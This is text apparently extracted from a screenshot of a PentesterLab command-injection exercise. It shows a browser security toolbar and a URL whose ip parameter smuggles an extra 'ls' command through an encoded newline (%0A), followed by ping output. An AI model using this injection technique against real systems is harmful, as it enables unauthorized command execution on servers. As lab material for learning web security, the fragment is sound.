 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.2.131/commandexec/example3.php?ip=192.168.2.1%0Als
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.013/0.015/0.018/0.004 ms